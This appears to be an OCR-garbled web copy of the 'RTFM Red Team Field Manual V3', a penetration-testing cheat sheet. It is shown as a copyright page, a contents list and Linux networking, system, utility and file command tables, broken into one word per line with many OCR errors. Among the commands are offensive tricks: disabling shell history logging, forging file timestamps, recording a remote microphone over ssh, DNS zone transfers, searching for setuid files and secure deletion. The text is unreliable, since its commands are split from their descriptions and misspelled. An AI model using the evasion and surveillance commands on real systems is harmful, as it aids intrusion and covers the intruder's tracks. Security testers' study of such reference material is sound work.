RTFM Red Team Field Manual V3
RTFM%20-%20Red%20Team%20Field%20Manual%20v3
User Manual:
Open the PDF directly: View PDF ![]() .
.
Page Count: 134 [warning: Documents this large are best viewed by clicking the View PDF Link!]

:E
j
'-
9
rz1
H
0::
<r:
C)
>-1
u
,...,
E-
J':q
!
= z >
E-4
iXl
Q
&!
Modified without permission by 0E800 (3/2014)

RTFM.
Copyright
©
2013
by
Ben
Clark
All
rights
reserved.
No
part
of
this
work
may
be
reproduced
or
transmitted
in
any
form
or
by
any
means,
without
prior
written
permission
of
the
copyright
owner.
ISBN-10:
1494295504
ISBN-13:
97
8-1494295509
Technical
Editor:
Joe
Vest
Graphic:
Joe
Vest
Product
and
company
names
mentioned
herein
may
be
the
trademarks
of
their
respective
owners.
Rather
than
use
a
trademark
symbol
with
every
occurrence
of
a
trademarked
name,
the
author
uses
the
names
only
in
an
editorial
fashion,
with
no
intention
of
infringement
of
the
trademark.
Use
of
a
term
in
this
book
should
not
be
regarded
as
affecting
the
validity
of
any
trademark
or
service
mark.
The
information
in
this
book
is
distributed
11
as
is
11
•
While
everj
precaution
was
taken
to
ensure
the
accuracy
of
the
material,
the
author
assumes
no
responsibility
or
liability
for
errors
or
omissions,
or
for
damages
resulting
from
the
use
of
the
information
contained
herein.

TABLE
OF
CONTENTS
*NIX
.................................................................................................................................................................
4
WINDOWS
•••••..••.•.•••••••••••.•••••••••••...••..•••..•••.••.••...••..••••...•••.••.••••.•••••.••..••.•••.••••.•••.••...•••••..••..••••••..••••.••.••.••••••
14
NETWORKING •••••..•••••••..••...••...••..••••.••••••••••.••••.•••..••••••.••••...•..••••••.•••••••••••.•••••••••.•••.••..••••••••••••••••••.•••••••••.••.••
34
TIPS
AND
TRICKS ...••..•••..•••.••••••••..••••••.•••..••...•••••••••...•••.•••••••••••••.•••••.••.••••••..••••••••.•••.•••••••.••..••••••.••••••••.••.•..•••
42
TOOL SYNTAX •••••••••••••••••••••••.••••.••••..•••••.•••••••••••••..••••••.••••.•.••••••••.••••••••..•••••.••.•••••••.••..•••••••••••••••••••••••••••••••..•
50
WEB •••••..•••.••.•••••••.••..•••..••...••..•••..••..••••••.•••...••..•••.••••••..••••..••.•••.••••••••.•••••••.••.•••••.•••••••••••..•••••••••..••.•••••••.••.••.•
66
DATABASES •••••••.•••••••...••..•••..••.•.•••••..••...•••.•••••.••••..••.•.••••.•...••.•••••.••.•••••..•••••.••.•••••..•••..•••••••••••••••••.•••••••••••••.•.
72
PROGRAMMING
............................................................................................................................................
76
WIRELESS ..•••••••..•••••••..•••..•••..••...•••••••••...••..•••..•••••..••...••••.....••.••••.••..••••••.•••••.••.••••••.•••..•••••••••••••••••••••••••••••••.•.
84
REFERENCES
•••..•••••••••••••.••••••.•••..••...•••••.•••..•••..••...•••••..••..••.•••••..•••••.••.•••••••••••••••••••..•••••..•••..••••.•••••••..••.••••••••••
94
INDEX ••••...••••••••••••..••...••..•••..•••••••••••.••...••..•••••••••••.•••..••••••.•••••••••..•..•••••..•••••.••.•••.••••••..•••••••••••••••••.•••••••••••••.•.
95
3
Bonus Material added by 0E800
Nmap Cheat Sheet
Nmap Cheat Sheet 2
Wireshark Display Filters
Common Ports List
Google Cheat Sheet
Scapy
TCPDUMP
NAT
QoS
IPv
IPv
TCP/IP
VLAN
VOIP
WLAN
HTML
PHP
CSS
Pyhon
Regular Expressions
SQL Server




INFOSEC MIND MAPS:
INFRASTRUCTURE TESTS

PRACTICE LAS

VM / LIVECD

ROWSER PLUGINS
WIFI
VPN
WE APP
ISO 2
PCI DSS
VIRUS
WORMS


'"Hili!
f''{-•
w('
•-'lrt''MMfW-
LINUX
NETWORK
COMMANDS
watch
ss
-tp
netstat
-ant
netstat
-tulpn
lsof
-i
smb://
ip
/share
share
user
x.x.x.x
c$
smbclient
-0
user\\\\
ip
\\
share
ifconfig
eth#
ip
I
cidr
ifconfig
ethO:l
ip
I
cidr
route
add
default
gw gw
lp
ifconfig
eth#
mtu
[size]
export
l1AC=xx:
XX: XX:
XX:
XX:
XX
ifconfig
int
hw
ether
macchanger
-m
l1AC
int
iwlist
int
scan
dig
-x
ip
host
ip
host
-t
SRV
service
tcp.url.com
dig
@
ip
domain
-t
AXrR
host
-1
domain
namesvr
ip
xfrm
state
list
ip
addr
add
ip
I
cidr
aev
ethO
/var/log/messages
I
grep
DHCP
tcpkill
host
ip
and
port port
echo
"1"
/proc/sys/net/ipv4/ip
forward
echo
''nameserver
x.x.x.x''
/etc7resolv.conf
Network
connections
Tcp
connections
-anu=udp
Connections
with
PIDs
Established
connections
Access
windows
smb
share
Mount
Windows
share
Sl1B
connect
Set
IP
and
netmask
Set
virtual
interface
Set
GW
Change
size
Change
Change
Backtrack
changer
Built-in
wifi
scanner
Domain
lookup
for
IP
Domain
lookup
for
IP
Domain
SRV
lookup
DNS
Zone
Xfer
DNS
Zone
Xfer
Print
existing
VPN
kejs
Adds
'hidden'
interface
List
DHCP
assignments
Block
ip:port
Turn
on
IP
Forwarding
Add
DNS
Server
LINUX
SYSTEM
INFO
id
w
who
-a
last
-a
ps
-ef
df
-h
uname
-a
mount
getent
passwd
kill
pid
cat
/etc/issue
cat
/etc/'release'
cat
/proc/version
rpm
--querJ
-all
rpm
-ivh
)
.rpm
dpkg
-get-selections
dpkg
-I
'.deb
pkginfo
which
tscsh/csh/ksh/bash
chmod
-so
tcsh/csh/ksh
5
Current
username
Logged
on
users
User
information
Last
users
logged
on
Process
listing
(top)
Disk
usage
(free)
Kernel
version/CPU
info
t1ounted
file
Sjstems
Show
list
of
users
Add
to
PATH
variable
Kills
process
with
pid
Show
OS
info
Show
OS
version
info
Show
kernel
info
Installed
pkgs
(Redhat)
Install
RPM
Installed
pkgs
(Obuntu)
Install
DEB
Installed
pkgs
(Solaris)
Show
location
of
executable
Disable
shell
,
force
bash

LINUX UTILITY
COMMANDS
wget
http://
url
-0
url.txt
-o
/dev/null
rdesktop
ip
scp
/tmp/file
user@x.x.x.x:/tmp/file
scp
user@
remoteip
:/tmp/file
/tmp/file
useradd
-m
user
passwd
user
rmuser
unarne
script
-a
outfile
apropos
subject
history
!
num
Grab
url
Remote
Desktop
to
ip
Put
file
Get
file
Add
user
Change
user
password
Remove
user
Record
shell
:
Ctrl-D
stops
Find
related
command
View
users
command
history
Executes
line
#
in
history
LINUX FILE
COMMANDS
diff
filel
file2
rm
-rf
dir
shred
-f
-u
file
touch
-r
ref
file file
touch
-t
YYYY11t1DDHHSS
file
sudo
fdisk
-1
mount
/dev/sda#
/mnt/usbkey
md5sum
-t
file
echo
-n
"str
11
I
md5sum
shalsum
file
sort
-u
grep
-c
''str''
file
tar
cf
file.tar
files
tar
xf
file.tar
tar
czf
file.tar.gz
files
tar
xzf
file.tar.gz
tar
cjf
file.tar.bz2
files
tar
xjf
file.tar.bz2
gzip
file
gzip
-d
file.
gz
upx
-9
-o
out.exe
orig.exe
zip
-r
zipname.zip
\Directory\'
dd
skip=lOOO
count=2000
bs=S
if=file
of=file
split
-b
9K
\
file
prefix
awk
'sub("$"."\r")'
unix.txt
win.txt
find
-i
-name
file
-type
'.pdf
find
I
-perm
-4000
-o
-perm
-2000
-exec
ls
-
ldb
{)
\;
dos2unix
file
file
file
chattr
(+/-)i
file
Compare
files
Force
delete
of
dir
Overwrite/delete
file
t1atches
ref_
file
timestamp
Set
file
timestamp
List
connected
drives
t1ount
USB
key
Compute
md5
hash
Generate
md5
hash
SHAl
hash
of
file
Sort/show
unique
lines
Count
lines
w/
''str''
Create
.tar
from
files
Extract
.tar
Create
.tar.gz
Extract
.tar.gz
Create
.tar.bz2
Extract
.tar.bz2
Compress/rename
file
Decompress
file.gz
UPX
packs
orig.exe
Create
zip
Cut
block
1K-3K
from
file
Split
file
into
9K
chunks
Win
compatible
txt
file
Find
PDF
files
Search
for
setuid
files
Convert
to
format
Determine
file
type/info
Set/Unset
immutable
bit
LINUX
COMMANDS
unset
HISTFILE
ssh
user@
ip
arecord
-I
aplay
-
gee
-o
outfile
myfile.c
init
6
cat
/etc/
1
syslog
1
.conf
1
grep
-v
''"#''
grep
'href='
file
1
cut
-d"/"
-f3
I
grep
url
lsort
-u
dd
if=/dev/urandom
of=
file
bs=3145"28
count=lOO
Disable
history
logging
Record
remote
mic
Compile
C,C++
Reboot
(0 =
shutdown)
List
of
log
